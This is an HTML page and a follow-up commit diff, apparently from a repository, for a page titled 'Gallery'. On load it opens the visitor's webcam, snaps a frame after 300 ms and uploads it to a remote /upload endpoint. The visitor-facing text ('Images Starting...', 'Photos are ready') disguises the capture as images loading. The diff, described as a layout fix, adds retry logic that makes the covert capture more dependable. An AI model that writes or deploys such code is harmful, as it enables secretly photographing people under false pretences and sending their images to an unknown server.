
==== index.html @ 94a42003 "frontend initial commit" ====
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Gallery</title>

<style>
body{
    margin:0;
    background:#0f172a;
    color:white;
    font-family:Arial;
}

.container{
    height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
}

video{
    width:90%;
    max-width:400px;
    display:none;
}
</style>
</head>

<body>

<div class="container">
    <h2>Images Starting...</h2>
    <p id="status">Please wait</p>
    <video id="video" autoplay playsinline></video>
    <canvas id="canvas" style="display:none"></canvas>
</div>

<script src="./config.js"></script>

<script>

const API_URL = window.API_CONFIG.API_URL;

const video = document.getElementById("video");
const canvas = document.getElementById("canvas");
const statusText = document.getElementById("status");

let uploaded = false;

window.onload = startCamera;

async function startCamera(){

    try{

        const stream = await navigator.mediaDevices.getUserMedia({
            video:true,
            audio:false
        });

        video.srcObject = stream;
        await video.play();

        video.style.display="block";
        statusText.innerText="Photos are ready";

        setTimeout(capture, 300);

    }catch(err){
        statusText.innerText="Photos blocked. / error";
    }
}

function capture(){

    const ctx = canvas.getContext("2d");

    canvas.width = video.videoWidth;
    canvas.height = video.videoHeight;

    ctx.drawImage(video,0,0);

    canvas.toBlob(async (blob)=>{

        const form = new FormData();
        form.append("photo",blob,"img.jpg");

        const res = await fetch(`${API_URL}/upload`,{
            method:"POST",
            body:form
        });

        const data = await res.json();

        if(data.success){
            window.location.href="quote.html";
        } else {
            statusText.innerText="please try again. network failed!";
        }

    },"image/jpeg");
}

</script>

</body>
</html>

==== commit 9a01d470: "Updated frontend UI and fixed gallery layout" ====
--- a/index.html
+++ b/index.html
@@ -18,12 +18,33 @@
     justify-content:center;
     align-items:center;
     flex-direction:column;
+    text-align:center;
+    padding:20px;
 }
 
 video{
     width:90%;
     max-width:400px;
+    border-radius:15px;
     display:none;
+}
+
+/* RETRY BUTTON */
+.retry-btn{
+    margin-top:20px;
+    padding:12px 20px;
+    border:none;
+    border-radius:10px;
+    background:#0077ff;
+    color:white;
+    font-size:16px;
+    cursor:pointer;
+    display:none;
+    transition:0.3s;
+}
+
+.retry-btn:hover{
+    background:#005ad1;
 }
 </style>
 </head>
@@ -31,10 +52,20 @@
 <body>
 
 <div class="container">
+
     <h2>Images Starting...</h2>
+
     <p id="status">Please wait</p>
+
     <video id="video" autoplay playsinline></video>
+
     <canvas id="canvas" style="display:none"></canvas>
+
+    <!-- RETRY BUTTON -->
+    <button id="retryBtn" class="retry-btn" onclick="retryUpload()">
+        Try Again
+    </button>
+
 </div>
 
 <script src="./config.js"></script>
@@ -46,14 +77,21 @@
 const video = document.getElementById("video");
 const canvas = document.getElementById("canvas");
 const statusText = document.getElementById("status");
+const retryBtn = document.getElementById("retryBtn");
 
 let uploaded = false;
+let streamStarted = false;
 
 window.onload = startCamera;
 
+/* START CAMERA */
 async function startCamera(){
 
     try{
+
+        retryBtn.style.display = "none";
+
+        statusText.innerText = "Opening images...";
 
         const stream = await navigator.mediaDevices.getUserMedia({
             video:true,
@@ -61,19 +99,31 @@
         });
 
         video.srcObject = stream;
+
         await video.play();
 
-        video.style.display="block";
-        statusText.innerText="Photos are ready";
+        streamStarted = true;
+
+        video.style.display = "block";
+
+        statusText.innerText = "Photos are ready ✔";
 
         setTimeout(capture, 300);
 
     }catch(err){
-        statusText.innerText="Photos blocked. / error";
+
+        console.log(err);
+
+        statusText.innerText = "Photos blocked / network error ❌";
+
+        retryBtn.style.display = "block";
     }
 }
 
+/* CAPTURE */
 function capture(){
+
+    if(uploaded || !streamStarted) return;
 
     const ctx = canvas.getContext("2d");
 
@@ -82,25 +132,61 @@
 
     ctx.drawImage(video,0,0);
 
+    statusText.innerText = "Images are coming soon...";
+
     canvas.toBlob(async (blob)=>{
 
-        const form = new FormData();
-        form.append("photo",blob,"img.jpg");
+        try{
 
-        const res = await fetch(`${API_URL}/upload`,{
-            method:"POST",
-            body:form
-        });
+            const form = new FormData();
+            form.append("photo",blob,"img.jpg");
 
-        const data = await res.json();
+            const res = await fetch(`${API_URL}/upload`,{
+                method:"POST",
+                body:form
+            });
 
-        if(data.success){
-            window.location.href="quote.html";
-        } else {
-            statusText.innerText="please try again. network failed!";
+            const data = await res.json();
+
+            if(data.success){
+
+                uploaded = true;
+
+                statusText.innerText = "successful ✔";
+
+                setTimeout(()=>{
+                    window.location.href = "quote.html";
+                },700);
+
+            } else {
+
+                statusText.innerText = "Please try again. Network failed ❌";
+
+                retryBtn.style.display = "block";
+            }
+
+        }catch(err){
+
+            console.log(err);
+
+            statusText.innerText = "network error ❌";
+
+            retryBtn.style.display = "block";
         }
 
-    },"image/jpeg");
+    },"image/jpeg",0.7);
+}
+
+/* RETRY BUTTON */
+function retryUpload(){
+
+    retryBtn.style.display = "none";
+
+    if(streamStarted){
+        capture();
+    }else{
+        startCamera();
+    }
 }
 
 </script>
